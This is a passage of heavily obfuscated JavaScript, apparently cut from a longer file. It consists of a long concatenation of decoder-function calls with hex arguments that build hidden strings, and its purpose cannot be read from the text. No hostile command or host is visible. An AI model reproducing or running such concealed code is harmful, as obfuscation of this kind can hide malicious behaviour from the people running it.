_0x2a49d6(0x126e,0x18d4,0x2630,0x177a,0x1e95)+O00O00911F_0xbc3d7d(0x10ee,0xad8,0x13dd,0x10d1,0x13ac)+O00O00911F_0xbc3d7d(0x41f,-0x4c0,-0x5e3,0x7c7,0x1ce)+O00O00911F_0x2a49d6(0xd32,0x1246,0x11ca,0x1df9,0x1c7a)+O00O00911F_0xbc3d7d(0x166,-0xd8a,0xe8c,-0x3bb,-0x95e)+O00O00911F_0xbc3d7d(0xe38,0x14fe,0x17b1,0x5a6,0x1a2)+O00O00911F_0xbc3d7d(0x9c7,0x156c,0x10c2,0xd2b,0x688)+O00O00911F_0x2a49d6(0x196d,0x1d7c,0x156e,0x2829,0x28e2)+O00O00911F_0x96d9cf(0xddc,0xf0,0xacb,0x1592,0x1b30)+O00O00911F_0x1fd229(0x262a,0xce7,0x1ad6,0x1dbf,0x15b6)+O00O00911F_0xbc3d7d(0xa34,0x1419,0x164e,0x176c,0xa00)+O00O00911F_0xbc3d7d(0x16e7,0xdfd,0x1881,0xa1a,0x1efe)+O00O00911F_0x96d9cf(0x1792,0x238e,0x220d,0xa7c,0x1065)+O00O00911F_0x301314(0x648,0x4be,-0x2d,-0x474,-0x14a)+O00O00911F_0x1fd229(-0xdf,0x15b1,0x9da,0x16e4,0x1389)+O00O00911F_0x2a49d6(0x20b9,0x1752,0x1f36,0x221c,0x1b2a)+O00O00911F_0x1fd229(0x1219,0xd8a,0x7a1,-0x24d,0xc2e)+O00O00911F_0xbc3d7d(0x95b,0x17a4,-0x346,0x40b,-0x3ee)+O00O00911F_0x2a49d6(0x22b4,0x1a62,0x23ae,0x261f,0x2789)+O00O00911F_0x301314(0x3,-0xc16,-0x6d,-0x5cf,-0x689)+O00O00911F_0x96d9cf(0xc16,0x659,0x398,0xd0f,0x587)+O00O00911F_0x1fd229(0x22e2,0x1f28,0x1a45,0x126d,0x171f)+O00O00911F_0x301314(0x160b,0x11aa,0xd35,0xa2d,0xd74)+O00O00911F_0xbc3d7d(0x16e7,0x16e1,0x21f8,0xe44,0x240c)+O00O00911F_0x96d9cf(0x6db,0x13b1,0x381,0x10dc,-0x55b)+O00O00911F_0x96d9cf(0x1398,0x1514,0x866,0x9f7,0xa47)+O00O00911F_0xbc3d7d(0x1c37,0x1aad,0x24b8,0x224c,0x2251)+O00O00911F_0x2a49d6(0xbfe,0x451,0x5a7,0xc42,-0x248)+O00O00911F_0x1fd229(0x28b0,0x264b,0x1ccf,0x180f,0xe51)+O00O00911F_0xbc3d7d(0x16e7,0x1e6a,0xf00,0x1011,0xb96)+O00O00911F_0xbc3d7d(0x724,0x742,0x68f,-0xb1,-0x67b))+(O00O00911F_0x301314(0xff0,0x17d4,0x10c2,0x932,0x1afc)+O00O00911F_0xbc3d7d(0x1565,0x1003,0xc75,0x1b1f,0x21ab)+O00O00911F_0xbc3d7d(0x1b9,0xe93,0x7b9,-0x39e,-0x16c)+O00O00911F_0x96d9cf(0xa06,0x16fd,0xc0a,0xfb9,0x9a4)+O00O00911F_0xbc3d7d(0x1875,0x20ef,0xc09,0x1631,0x26b0)+O00O00911F_0x301314(0x3,-0x212,-0xdb4,-0xd0b,0x460)+O00O00911F_0x301314(0x1556,0x115f,0x15ee,0x1f6f,0x17ee)+O00O00911F_0x2a49d6(0x253b,0x164a,0x156a,0x1f63,0x2215)+O00O00911F_0x2a49d6(0x15d7,0x18d4,0x25d2,0x118c,0x2162)+O00O00911F_0x2a49d6(0x13fe,0x18d4,0x1141,0x20e0,0x110d)+O00O00911F_0x96d9cf(0x6db,0xf89,-0x673,-0x451,0x87a)+O00O00911F_0x301314(0x1211,0xcf6,0x5dd,0xa52,0x1ef9)+O00O00911F_0x301314(0x1b5b,0x22db,0x1280,0x1bc3,0xfa0)+O00O00911F_0x301314(0xbe9,0xd94,0x8d1,0x978,0x38f)+O00O00911F_0x301314(0x160b,0x246e,0x162b,0xc49,0x21f6)+O00O00911F_0x1fd229(0x24e3,0x1671,0x1ccf,0x22c9,0x24a8)+O00O00911F_0x96d9cf(0x7cf,0x315,0x152d,-0x3cc,0x683)+O00O00911F_0x301314(0x14ad,0x1bf3,0x60e,0x16a1,0x1c4e)+O00O00911F_0xbc3d7d(0x121a,0x1e26,0x1855,0x1028,0x1468)+O00O00911F_0x2a49d6(0xe1b,0x86b,0x875,0x44,0x128b)+O00O00911F_0xbc3d7d(0x12ed,0x202c,0x1e4b,0x2081,0x1726)+O00O00911F_0xbc3d7d(-0x8d,0x634,0x670,-0x362,-0xe11)+O00O00911F_0x1fd229(0x1fe3,0xf67,0x19a1,0x1a71,0x27fc)+O00O00911F_0x96d9cf(0x1792,0x197e,0x14df,0x2489,0x23f7)+O00O00911F_0x2a49d6(0x1a09,0x1c79,0x177b,0x1c65,0x12f2)+O00O00911F_0x301314(0x15e2,0xe9d,0x19c0,0xbb1,0x213a)+O00O00911F_0x2a49d6(0x5b6,0x5df,0x1022,0xd15,-0x651)+O00O00911F_0x96d9cf(0xed7,0x1228,0x1ba7,0x1013,0x191c)+O00O00911F_0x96d9cf(0x17cf,0x24db,0x2696,0xc02,0xdb3)+O00O00911F_0x301314(0x1a63,0x207b,0xfe1,0x2456,0x2447)+O00O00911F_0x96d9cf(0x1464,0x18ad,0x8ce,0x116d,0x1d38)+O00O00911F_0x1fd229(0x1801,0x21a6,0x1ccf,0x1684,0x10c0)+O00O00911F_0x301314(0x160b,0x21da,0xc10,0x134a,0x22ee)+O00O00911F_0x96d9cf(0x7cf,0x3ec,0x65b,0x1118,0x1032)+O00O00911F_0x96d9cf(0x49d,0x971,0x8c6,0x1015,0x72f)+O00O00911F_0x96d9cf(0x766,0x54f,0x15c9,-0x441,0x19a)+O00O00911F_0x1fd229(0xc20,0x1024,0x19a1,0x21b4,0x264e)+O00O00911F_0xbc3d7d(0x16e7,0x9a3,0x2560,0x109e,0xfbd)+O00O00911F_0x1fd229(0x1b3c,0x21a7,0x2021,0x2632,0x26b3)+O00O00911F_0x301314(0x160b,0x16eb,0x1562,0xe4a,0x17ca)+O00O00911F_0x96d9cf(0x1792,0xde0,0x1efb,0x19e0,0x107e)+O00O00911F_0x301314(0x191b,0x1667,0x1fc1,0x22a3,0xca9)+O00O00911F_0x96d9cf(0x1afb,0x1024,0x20e0,0x2142,0x23f1)+O00O00911F_0x1fd229(0x5ad,0x1220,0x96f,0xe46,0xe69)+O00O00911F_0x301314(0xd09,0x617,0x1a6b,0x14c7,-0x1bd)+O00O00911F_0x96d9cf(0x1792,0xf41,0x1050,0xbd0,0x156f)+O00O00911F_0x96d9cf(0x405,0xe01,0x92b,0xe1b,-0x195)+O00O00911F_0x301314(0x160b,0x1437,0xc50,0x10a3,0x1830)+O00O00911F_0x1fd229(0x385,0x1467,0xbf0,0x6f6,0x162a)+O00O00911F_0x1fd229(0x17fd,0x10b6,0x1441,0xe71,0x18e9)+O00O00911F_0x96d9cf(0xce1,0x5f8,0x1969,0x465,0x1266)+O00O00911F_0x96d9cf(0x169f,0x10fa,0x7fd,0x218f,0xf26)+O00O00911F_0x2a49d6(0x1b9e,0x16a8,0x1073,0x1552,0x1099)+O00O00911F_0x96d9cf(0x172,-0x675,0x8a8,-0x2e0,0x502)+O00O00911F_0x301314(0xa2f,0x1648,0xa9a,0xc81,0x147e)+O00O00911F_0x301314(0xda0,0xb0,0x19d6,0x3aa,0x18ab)+O00O00911F_0xbc3d7d(0x525,0x773,0xbbe,-0x3a8,0xa58)+O00O00911F_0x1fd229(0x1ed5,0x167c,0x1d61,0x11e2,0x285f)+O00O00911F_0x301314(0xf07,0x1d45,0xf62,0x1936,0x683)+O00O00911F_0x2a49d6(0x42c,0x2fa,-0x1b3,0xc6b,-0x709)+O00O00911F_0xbc3d7d(0x913,0x880,-0x471,0x958,0x17aa)+O00O00911F_0x2a49d6(0x56c,0xf99,0xa6f,0x10d2,0xfe2)+O00O00911F_0x2a49d6(0x3b5,0x8e8,-0x15e,0x6c9,0x130a)+O00O00911F_0xbc3d7d(0x232,-0x478,0xfb4,-0x652,-0x2df)+O00O00911F_0xbc3d7d(0x17a0,0x214f,0x1051,0x14f3,0x1ce8)+O00O00911F_0x96d9cf(0x11e8,0x14a3,0x49f,0x1632,0x1692)+O00O00911F_0x2a49d6(0x35c,0xcfe,0xaba,0x1b3,0x15fd)+O00O00911F_0xbc3d7d(0x4ca,0xbf,0xaf0,0xdc5,0x3cd)+O00O00911F_0xbc3d7d(0xdb8,-0x8e,0xacb,0xbbf,0x8f6)+O00O00911F_0xbc3d7d(0x1779,0xc5a,0x1c37,0x20c2,0x1216)+O00O00911F_0x1fd229(0xaf6,0x2267,0x1857,0x13f3,0xf50)+O00O00911F_0x301314(0x156b,0x178a,0x1fa5,0x1bd7,0xe58)+O00O00911F_0x96d9cf(0x1792,0x1b40,0x2489,0x203c,0xd40)+O00O00911F_0x301314(0x678,-0x14e,0xf95,0x6d5,0x10d6)+O00O00911F_0x2a49d6(0x4a4,0x574,-0x8a0,0x1019,0x3b7)+O00O00911F_0x2a49d6(0x18bf,0x1cba,0x229f,0x1e92,0x1635)+O00O00911F_0x1fd229(0x275f,0xcb4,0x1a30,0xba1,0x110b)+O00O00911F_0xbc3d7d(0x16e7,0x1412,0x1931,0x175f,0xc14)+O00O00911F_0x1fd229(0x18f7,0x16e0,0x1ccf,0xe1d,0x25f6)+O00O00911F_0x96d9cf(0x1c27,0x219a,0x1085,0xf97,0x1498)+O00O00911F_0x1fd229(0x1587,0x148,0xa26,0xbcc,0x16d0)+O00O00911F_0xbc3d7d(0x1686,0x1b16,0xb9d,0x1035,0xb03)+O00O00911F_0xbc3d7d(0x3c5,0x9d7,-0x4f5,0x74c,-0x10e)+O00O00911F_0xbc3d7d(0xf5b,0x148a,0xd7d,0x9e0,0x1308)+O00O00911F_0x301314(0x19c5,0x221c,0x1739,0x27a4,0xdea)+O00O00911F_0x2a49d6(0xb30,0x18d4,0x14f5,0x1951,0x2731)+O00O00911F_0x301314(0x160b,0x241c,0x1950,0x23cd,0x95d)+O00O00911F_0xbc3d7d(0x724,-0x356,-0x669,0xa57,0x3f8)+O00O00911F_0x96d9cf(0x49d,-0x120,0x4c5,0xc52,0x94c)+O00O00911F_0x2a49d6(0x973,0xa4a,0xe8c,0xc84,-0x2c2)+O00O00911F_0x2a49d6(-0x2a4,0x8ea,0x130d,0x16d0,0x12bb)+O00O00911F_0xbc3d7d(0x15ab,0xf93,0xbe0,0x1ed2,0x22d8)+O00O00911F_0x2a49d6(0x1f74,0x1b86,0x24de,0x17d6,0x1a08)+O00O00911F_0x1fd229(0x148b,0x74c,0x96f,0xa03,0xbb7)+O00O00911F_0x301314(-0x94,-0xe27,-0x1b6,-0x19e,-0xb7f)+O00O00911F_0x96d9cf(0x1792,0xb35,0xdff,0x24a5,0x253d)+O00O00911F_0x1fd229(0x1ac4,0x20c0,0x1ccf,0x1326,0x2346)+O00O00911F_0x96d9cf(0x40c,-0x17f,0xcf2,-0x8f0,0x419)+O00O00911F_0xbc3d7d(0x67c,0x622,-0xd5,0x30c,-0x335)+O00O00911F_0x1fd229(0xab5,0x14f7,0x1303,0x122f,0x1be5)+O00O00911F_0x301314(0x39a,-0x620,0xb23,0xd10,0x73f)+O00O00911F_0x1fd229(0x24a0,0x10d8,0x1ccf,0x17ef,0x2879)+O00O00911F_0x301314(0x1ace,0x15a8,0x1d67,0x190e,0x23cd)+O00O00911F_0x1fd229(0x29c0,0x2687,0x1ccf,0x18e9,0x1238)+O00O00911F_0x96d9cf(0x7b2,0xc43,0xf86,0x219,0x13da)+O00O00911F_0x2a49d6(0x125f,0x6b7,0x121a,0xca5,0x852)+O00O00911F_0x96d9cf(0x901,0xe50,0x5b1,0x2d5,0x131f)+O00O00911F_0xbc3d7d(0x12b3,0x19f7,0x13cf,0x1b6b,0x1547)+O00O00911F_0xbc3d7d(0x506,0xe9a,-0x550,0xd00,-0x473)+O00O00911F_0x96d9cf(0x1b61,0x164b,0x1186,0x1ae0,0x1026)+O00O00911F_0x301314(0x12b0,0x1f14,0x874,0x1853,0x17fd)+O00O00911F_0x1fd229(0x1e40,0x1a37,0x155d,0x8bd,0x2192)+O00O00911F_0x96d9cf(0x6df,0x1455,0xbfc,0xc76,0x88a)+O00O00911F_0xbc3d7d(0xcb7,0x25b,0x13d5,0x170d,0x42)+O00O00911F_0x301314(0x42a,0xa45,-0x4c1,0x552,-0x340)+O00O00911F_0x1fd229(0x17f,0x1969,0xec3,0xd37,0x837)+O00O00911F_0x301314(0x13b9,0x1aea,0x1e92,0x8e7,0x18bd)+O00O00911F_0x2a49d6(0x109c,0x1654,0x2437,0x1a7d,0x766)+O00O00911F_0x2a49d6(0xd2b,0x55c,-0x439,0x11e8,0xaf4)+O00O00911F_0x2a49d6(0x9ad,0x13df,0x1a64,0x17e7,0xd18)+O00O00911F_0x1fd229(0x2761,0x1357,0x21a5,0x2528,0x27fc)+O00O00911F_0x2a49d6(0x25fa,0x1cb6,0xf61,0x1fe5,0x27ac)+O00O00911F_0x2a49d6(0x1e3e,0x1bc9,0x2695,0x1497,0x2817)+O00O00911F_0x2a49d6(0xd50,0x1131,0x1cf8,0x200c,0xa67)+O00O00911F_0x1fd229(0x2776,0x1c79,0x1d02,0x12c6,0x2684)+O00O00911F_0x301314(0x1923,0x17f6,0x2619,0x1f77,0x1b44)+O00O00911F_0x1fd229(0x2cbc,0x2bbb,0x20fd,0x24c9,0x27e6)+O00O00911F_0x2a49d6(0x256f,0x173d,0x24f4,0x21cd,0x16a8)+O00O00911F_0x2a49d6(0x2455,0x1d98,0x27b0,0x1466,0x2084)+O00O00911F_0x2a49d6(0x1242,0x145c,0x1a8e,0x1728,0x10c4)+O00O00911F_0x96d9cf(0x16f2,0xc4e,0x1375,0x117b,0x1e0b)+O00O00911F_0x1fd229(0x233b,0x2853,0x1ccf,0x2160,0x2871)+O00O00911F_0xbc3d7d(0xe0a,0xe0b,0x142b,0xe5f,0x780)+O00O00911F_0x2a49d6(0x203a,0x139a,0x14b6,0x1d7b,0x1403)+O00O00911F_0x96d9cf(0x1060,0xecb,0x190c,0x763,0xba5)+O00O00911F_0xbc3d7d(0x13b9,0x1337,0x2145,0x1048,0x1851)+O00O00911F_0xbc3d7d(0x16e7,0x246a,0x1dd1,0x12ca,0x1f57)+O00O00911F_0xbc3d7d(0x7ec,0xae9,0x47e,0xa27,0xe74)+O00O00911F_0x1fd229(0x1865,0x1b34,0x17a6,0xa1b,0x2393)+O00O00911F_0x96d9cf(0xceb,0x17bf,-0xe2,0x1b81,0x9a2)+O00O00911F_0x1fd229(0x70b,0x16c3,0x114d,0x10e2,0xef5)+O00O00911F_0x301314(0x7af,0xf30,0xcf9,0x143a,-0x57e)+O00O00911F_0x1fd229(0x1650,0x211b,0x1bf2,0x1934,0x25d7)+O00O00911F_0x2a49d6(0x15b9,0x18d4,0xada,0x277e,0x23d8)+O00O00911F_0x96d9cf(0x1792,0x1b0b,0x2601,0x20f7,0x1776)+O00O00911F_0x96d9cf(0x1712,0xa48,0xdbd,0x1c18,0x2362)+O00O00911F_0x2a49d6(0x35c,0x1116,0x693,0x537,0x6be)+O00O00911F_0x2a49d6(0x223e,0x14f0,0x125b,0xf89,0xe20)+O00O00911F_0xbc3d7d(0xd9f,0x896,0x1230,0x1697,0x767)+O00O00911F_0x2a49d6(0x1459,0x120f,0x102e,0x6f1,0x1ea3)+O00O00911F_0x301314(0x12dd,0x723,0xd14,0x14e4,0x16e0)+O00O00911F_0x301314(0x160b,0x13e7,0x1368,0x2057,0x1085)+O00O00911F_0xbc3d7d(0x12f,-0xbcb,0x244,0x26d,0x570)+O00O00911F_0x1fd229(0xe00,0x193c,0x174c,0x1cdc,0x175f)+O00O00911F_0x2a49d6(0x1535,0x1854,0x1df6,0x25a1,0x26ac)+O00O00911F_0x2a49d6(0x56f,0x107f,0x14bb,0x1ef1,0x13a7)+O00O00911F_0xbc3d7d(0x16e7,0x15f3,0x1831,0x12fe,0x2092)+O00O00911F_0x301314(0xd58,0x1733,0x18dc,0x1a75,0x1227)+O00O00911F_0x1fd229(0x169e,0x2a1b,0x1ccf,0x2677,0x12af)+O00O00911F_0xbc3d7d(0x5f1,-0x1b6,0x23b,0xa33,0x108d)+O00O00911F_0x1fd229(0xc75,0x1686,0x1788,0x19b5,0x218d)+O00O00911F_0x301314(0xe99,0xa8c,0xcfb,0x17c9,0x4d1)+O00O00911F_0xbc3d7d(0x152c,0x908,0x150a,0xa86,0xabd)+O00O00911F_0x2a49d6(0x768,0xc2a,0xd57,0x1778,0x1667)+O00O00911F_0x1fd229(0x2ea,-0xf2,0xdb5,0x1b89,0x99)+O00O00911F_0x96d9cf(0x1437,0x1f72,0x7b8,0xf85,0x1a9e)+O00O00911F_0x1fd229(0x1fa6,0x193f,0x155d,0x978,0xf0e)+O00O00911F_0xbc3d7d(0x634,-0x51f,0x1375,0xfc9,0x142)+O00O00911F_0x301314(0x18ec,0x1d5a,0x17a5,0xe06,0xe1d)+O00O00911F_0x1fd229(0x1b01,0x1dba,0xeea,0x3db,0x1454)+O00O00911F_0x2a49d6(0x1057,0x11d0,0x161b,0x1a15,0x12ce)+O00O00911F_0x301314(0x31,-0xde1,0xeb3,0x287,-0x5f4)+O00O00911F_0x301314(0x837,0x1342,0xa64,0x1677,0x846)+O00O00911F_0x2a49d6(0x603,0x12d7,0x6f3,0x1d62,0x20c5)+O00O00911F_0xbc3d7d(0x902,0xd36,0x523,-0x40f,0xc28)+O00O00911F_0x1fd229(0x1c20,0x22fb,0x15cb,0xe34,0x1795)+O00O00911F_0x1fd229(0x1d18,0x1259,0x12c8,0x1218,0x78e)+O00O00911F_0x96d9cf(0x78c,0xdc9,-0x12b,0x1549,0x1565)+O00O00911F_0x1fd229(0x22a4,0x1c14,0x1421,0x172f,0x1e7b)+O00O00911F_0x301314(0x1b5f,0x28b1,0x1313,0x2380,0xe24)+O00O00911F_0x96d9cf(0x1020,0x23c,0x11e5,0xcfc,0x1272)+O00O00911F_0x2a49d6(0x44e,0x95b,0x1227,0xac7,0xcc7)+O00O00911F_0xbc3d7d(0x6e8,0x9ed,0x16,0x3d8,0xb3c)+O00O00911F_0x1fd229(0x96e,0x1622,0xcfd,0x10b5,0x16f)+O00O00911F_0x301314(0x12dd,0x10d2,0x19de,0xf08,0x88c)+O00O00911F_0xbc3d7d(0x16e7,0x1ce9,0xe0a,0xb2c,0xf88)+O00O00911F_0x301314(0x8cc,0x167b,-0x3c0,0x309,0xb00)+O00O00911F_0x1fd229(0xca5,0x14ec,0x14d3,0x836,0x1722)+O00O00911F_0x301314(0x14e8,0x2285,0x1847,0xca3,0x60d)+O00O00911F_0x2a49d6(0x16ab,0x18d4,0x221c,0xa8a,0x123f)+O00O00911F_0x2a49d6(0xaa2,0x18d4,0x1cf0,0x21b9,0x10cc)+O00O00911F_0x1fd229(0x1276,0x1590,0xb53,0x1839,-0x290)+O00O00911F_0x1fd229(0x230d,0x27ab,0x1b90,0x1d78,0x132a)+O00O00911F_0x96d9cf(0x4f3,0x1007,-0x66c,0xc72,0xb1b)+O00O00911F_0x301314(0xe7f,0x17a6,0x17e8,0xd1e,0xd6a)+O00O00911F_0x2a49d6(0x1a1a,0x1c8e,0x1cd5,0x1531,0x1a68)+O00O00911F_0x96d9cf(0x1792,0x8c7,0x16ff,0x1ac4,0x1ca1)+O00O00911F_0x96d9cf(0x1792,0x10f6,0x1fbb,0x1217,0x240a)+O00O00911F_0x301314(0x648,0xd60,0x3e1,0x1d5,0xa33)+O00O00911F_0x1fd229(0x270,0x142f,0x9da,0x2db,0x252))+(O00O00911F_0x1fd229(0x154b,0x3016,0x2244,0x1b03,0x2730)+O00O00911F_0x96d9cf(0x1b0e,0x1623,0x10bb,0x1647,0x1e2e)+O00O00911F_0x301314(-0x11e,0xcdc,-0x4c8,0x12,0xaa8)+O00O00911F_0xbc3d7d(0x160a,0x15eb,0x886,0x152c,0xb81)+O00O00911F_0x301314(0x160b,0x99c,0x1a2a,0x887,0x1086)+O00O00911F_0x96d9cf(0x1792,0x25ee,0x173c,0x1d3d,0xca8)+O00O00911F_0x301314(0x54d,-0x1cf,-0x5ff,0x9fb,-0x818)+O00O00911F_0xbc3d7d(0x583,0xa01,-0x42f,-0x6e6,0x13b4)+O00O00911F_0x96d9cf(0x748,0xec4,-0x17c,0xe09,-0x67a)+O00O00911F_0xbc3d7d(0x13b9,0x7aa,0x18d9,0x1689,0x21d8)+O00O00911F_0x1fd229(0x1dd1,0x20d4,0x1c69,0x1216,0x139e)+O00O00911F_0xbc3d7d(0x13b9,0x146d,0x1809,0x1b6d,0x151d)+O00O00911F_0x2a49d6(0xf72,0x347,0x27d,0x9bb,0x87)+O00O00911F_0x96d9cf(0x87e,0x12ea,0x1639,0xbb7,0x970)+O00O00911F_0x1fd229(0xe55,0x1779,0x10f3,0x1ccf,0x11c6)+O00O00911F_0x1fd229(0x2bf1,0x299e,0x21fb,0x1676,0x2465)+O00O00911F_0x301314(0x16e1,0xd82,0xe61,0x1107,0x210f)+O00O00911F_0x2a49d6(0x811,0xb75,0x15ed,0xba5,0xb14)+O00O00911F_0x2a49d6(0x1cb6,0x19ee,0xfe0,0x1efd,0xf9b)+O00O00911F_0x301314(0x25c,0xd71,0x2b6,0x217,0x9c0)+O00O00911F_0xbc3d7d(0x1a7d,0x15eb,0x10a5,0x13d1,0x1785)+O00O00911F_0xbc3d7d(0x11a4,0x1103,0x1688,0x64d,0x1e02)+O00O00911F_0x301314(-0x1a4,-0x907,0xc1d,-0xbd9,0x265)+O00O00911F_0xbc3d7d(0x1b42,0x1eda,0x26b6,0x2712,0x2288)+O00O00911F_0x96d9cf(0x16a4,0x2562,0x14b8,0x8a8,0x1ebc)+O00O00911F_0x2a49d6(0xfbc,0x11d0,0x18b4,0xf39,0xaf4)+O00O00911F_0x96d9cf(0x1b8,-0xa22,-0x860,0x7fb,0xabc)+O00O00911F_0xbc3d7d(0x913,0x130e,0xdbe,0xa0e,-0x543)+O00O00911F_0x2a49d6(0x1c57,0x12d7,0x127b,0x18e2,0x7ef)+O00O00911F_0xbc3d7d(0x1ba6,0x2470,0x2125,0x2526,0xcdf)+O00O00911F_0x2a49d6(0x1e09,0x16a8,0xf00,0x2475,0x1e1a)+O00O00911F_0xbc3d7d(0x1ac9,0x151d,0x1829,0x1d6a,0x1707)+O00O00911F_0x2a49d6(0x1402,0x1bc9,0x2394,0x20a3,0x1c51)+O00O00911F_0x301314(0xe68,0xeaa,0x2e2,0x13fb,0xb6d)+O00O00911F_0x301314(0x163e,0x1ac9,0x8a0,0x1eef,0x168d)+O00O00911F_0x96d9cf(0x1aaa,0x13cc,0x1c31,0x1c9d,0x1e58)+O00O00911F_0xbc3d7d(0x1b15,0xddc,0x2591,0x2435,0xd28)+O00O00911F_0xbc3d7d(0x11eb,0x39e,0x109f,0x1748,0x2033)+O00O00911F_0x301314(0xbec,0xe6e,0xbcd,-0x29c,0x128b)+O00O00911F_0x1fd229(0x16cd,0x22c4,0x165f,0xbf7,0xa03)+O00O00911F_0x96d9cf(0x1b2e,0x1307,0x149b,0x11f1,0x1fbc)+O00O00911F_0x301314(0x160b,0x1c52,0x17ee,0x1f78,0xdd6)+O00O00911F_0xbc3d7d(0x16e7,0x2233,0x2087,0x1651,0x180c)+O00O00911F_0xbc3d7d(0x1686,0x10b6,0x1985,0x105f,0xeb0)+O00O00911F_0x96d9cf(0xf80,0x1826,0x16c1,0x1720,0x8c3)+O00O00911F_0x301314(0x367,-0x679,-0x691,0x869,0x11fc)+O00O00911F_0xbc3d7d(0x2d1,0x82d,-0x1aa,-0x533,-0x5df)+O00O00911F_0x2a49d6(0x1b11,0x1499,0x1b64,0x21ae,0x15e2)+O00O00911F_0x96d9cf(0x3e1,0x141,0xb7d,-0x38c,0x817)+O00O00911F_0x96d9cf(0x1792,0x2157,0x1b8b,0x16e1,0x1863)+O00O00911F_0xbc3d7d(0x16e7,0x19c4,0x235d,0x1196,0x20e3)+O00O00911F_0xbc3d7d(0x361,-0x91d,-0x860,0xf04,0x1108)+O00O00911F_0x96d9cf(0x727,-0x442,-0x2d1,-0x49b,0x6d3)+O00O00911F_0x301314(0xc3f,0xbb1,0xb59,0x199e,0x9d0)+O00O00911F_0x96d9cf(0x521,0xea1,0x26,0xca2,0x728)+O00O00911F_0x2a49d6(0x1de1,0x18d4,0x10cb,0x1b25,0x1e86)+O00O00911F_0x2a49d6(0x17b5,0x1d97,0x269f,0x1cc3,0x25e0)+O00O00911F_0xbc3d7d(0xcd9,0x62f,0x153c,0x18aa,0x1762)+O00O00911F_0x1fd229(0x17e5,0x27c3,0x19f7,0x21a3,0x1965)+O00O00911F_0x96d9cf(0x1866,0x12e9,0xa66,0x200b,0xc91)+O00O00911F_0x96d9cf(0x619,0x716,-0x676,0x25f,0x929)+O00O00911F_0x2a49d6(0xaf9,0x1095,0x64c,0x1ea5,0x12ad)+O00O00911F_0xbc3d7d(0xe90,0x12d5,0x130d,0x12e3,0x191d)+O00O00911F_0x2a49d6(0x1d84,0x1a13,0x1d9d,0x283d,0x1329)+O00O00911F_0x96d9cf(0x389,0x1276,0xb72,0x62a,0xe6c)+O00O00911F_0x96d9cf(0x1794,0x216c,0x1210,0x1e83,0x1185)+O00O00911F_0xbc3d7d(0x427,0xc2b,-0x2c2,-0xa99,-0x779)+O00O00911F_0xbc3d7d(0xe1f,0x22e,0x110b,0x121,0x7e7)+O00O00911F_0x96d9cf(0x777,0x46f,-0x3f8,0x15db,-0x55b)+O00O00911F_0xbc3d7d(0x1271,0x7ce,0x3e9,0x1f0f,0x9dc)+O00O00911F_0x1fd229(0x1946,0x178b,0xbed,0x1423,0x12bf)+O00O00911F_0x1fd229(0x18a9,0xf5c,0x1a33,0x26b7,0x14de)+O00O00911F_0x1fd229(0x2af5,0x17c8,0x20a8,0x25ee,0x2b5a)+O00O00911F_0x96d9cf(0x1cc2,0x2602,0x27de,0x136d,0x1166)+O00O00911F_0x301314(-0x7,0xe5c,0x34c,-0x1f3,-0x807)+O00O00911F_0x1fd229(0xf27,0xd39,0x13fa,0x20a4,0x9ce)+O00O00911F_0x301314(0x79f,0x812,-0x28c,0x1463,0x1351)+O00O00911F_0x96d9cf(0x1b74,0x182c,0xe53,0x1a0b,0x17fb)+O00O00911F_0x96d9cf(0x5c7,-0x4bc,0x13b8,0x1447,0xa62)+O00O00911F_0xbc3d7d(0x10aa,0x13ad,0x6c5,0xad0,0xfb1)+O00O00911F_0x1fd229(0x1e38,0x1cd0,0x19be,0xb77,0x2727)+O00O00911F_0x2a49d6(0x5d5,0x14c8,0x1bd8,0xc26,0x1c2b)+O00O00911F_0x301314(0xc9,-0x8b0,-0x104,0x71e,0xbb)+O00O00911F_0x1fd229(0x2513,0x21c1,0x16af,0x1ce1,0x10ad)+O00O00911F_0xbc3d7d(0x12d8,0x19c2,0xf4e,0x2076,0xd71)+O00O00911F_0xbc3d7d(0xd16,0x1025,0x3b7,0xa73,0x1272)+O00O00911F_0x2a49d6(0x1724,0x14b3,0x1b8d,0x1828,0xaec)+O00O00911F_0x2a49d6(0x95e,0x17e1,0x255f,0x1d57,0x1951)+O00O00911F_0x96d9cf(0x15eb,0x82d,0x1cfc,0xc5e,0xad0)+O00O00911F_0x1fd229(0x3085,0x235d,0x21a1,0x2cb7,0x1682)+O00O00911F_0x96d9cf(0xad9,0x336,0xb1d,0x1432,0xc2d)+O00O00911F_0xbc3d7d(0x8da,0xf71,-0x392,0x2a1,0xa6)+O00O00911F_0x96d9cf(0xba3,0x6b8,0xdc0,0x174e,0x488)+O00O00911F_0x301314(0x132f,0x599,0x1b82,0x1290,0x2198)+O00O00911F_0x96d9cf(0x1c76,0x124a,0xdf1,0x1554,0x2249)+O00O00911F_0x1fd229(0x208a,0xfdc,0x1c2f,0x24da,0x2783)+O00O00911F_0x1fd229(0x19a4,0x1f3e,0x1751,0x2500,0x1a33)+O00O00911F_0x2a49d6(0x681,0xc42,0xda2,0x151d,0xe1c)+O00O00911F_0x1fd229(0x10e7,0x1b62,0xf22,0x802,0x1a89)+O00O00911F_0x1fd229(0x1af6,0x75c,0x135c,0xb76,0x169d)+O00O00911F_0x96d9cf(0xa74,0x1e,0x1930,0x200,0x14a2)+O00O00911F_0x2a49d6(-0x42d,0x614,0xed6,0x820,-0x3c5)+O00O00911F_0xbc3d7d(0xe1f,0xbd9,0x16e8,0x8c9,0x5dd)+O00O00911F_0x2a49d6(0x7c3,0x11c8,0x1070,0x1e40,0x17fe)+O00O00911F_0x1fd229(0xcd0,0x1c48,0x14df,0x1463,0xac4)+O00O00911F_0x96d9cf(0x1bf5,0x1236,0x1bde,0x1217,0x1b6a)+O00O00911F_0x301314(0x743,-0x1a7,-0x97,0x8be,0x286)+O00O00911F_0x1fd229(0x1447,0x1492,0x11f1,0x72f,0x98a)+O00O00911F_0x301314(0xfaf,0xebc,0x5f0,0x1e33,0x1411)+O00O00911F_0x301314(0x161,0xea8,0xef3,-0x492,-0x988)+O00O00911F_0x1fd229(0x158b,0x1a28,0x1b00,0x15ee,0x2443)+O00O00911F_0x301314(0x274,-0x223,0x115e,0x6c,0x680)+O00O00911F_0x2a49d6(0x678,0xb0,0xeda,-0x38f,0x51a)+O00O00911F_0x2a49d6(0x31e,0x2bc,0xd3d,0xf37,0x909)+O00O00911F_0x96d9cf(0xfa2,0xa23,0x12e3,0x4c6,0x1573)+O00O00911F_0x2a49d6(0x1894,0x1d37,0x28e9,0x2508,0xf6e)+O00O00911F_0x1fd229(0x3da,0xa85,0xe07,0x12dc,0x1328)+O00O00911F_0x301314(0xb2d,0x600,0xdc6,-0x1ca,0x16a1)+O00O00911F_0x301314(0xfaf,0x1602,0xd8e,0x1052,0x14c4)+